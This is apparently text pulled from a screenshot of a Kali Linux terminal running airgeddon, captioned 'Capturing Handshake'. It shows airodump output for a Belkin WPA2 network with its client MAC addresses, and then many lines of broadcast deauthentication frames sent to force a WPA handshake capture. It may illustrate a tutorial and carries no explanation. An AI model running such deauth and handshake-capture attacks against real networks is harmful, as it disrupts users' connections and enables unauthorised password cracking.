 Capturing Handshake
CH 6 ][ Elapsed: 6 s ][ 2023-04-18 13:03 ][ WPA handshake: 00:1C:DF:EA:B1:99
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1C:DF:EA:B1:99 -82 100 77 86 17 6 130 WPA2 CCMP PSK Belkin_N_Wireless_EAB199
BSSID STATION PWR Rate Lost Frames Notes Probes
00:1C:DF:EA:B1:99 EA:65:58:79:D2:C9 -41 0 - 1 0 2
00:1C:DF:EA:B1:99 84:C5:A6:14:66:5D -39 1 - 1e 2 51 PMKID
kali@kali: ~/airgeddon
File Actions Edit View Help
Do you want to spoof your MAC address during this attack? [y/N]
> N
ut 50 seconds maximum you'll know if you've got t
aireplay deauth attack
13:03:15 Waiting for beacon frame (BSSID: 00:1C:DF:EA:B1:99) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:03:15 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:16 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:16 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:17 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:17 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:18 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:18 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:19 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:19 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:20 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:20 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:21 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:21 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:22 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:22 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:23 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:23 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:24 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:24 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:25 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:25 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:26 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]
13:03:26 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1C:DF:EA:B1:99]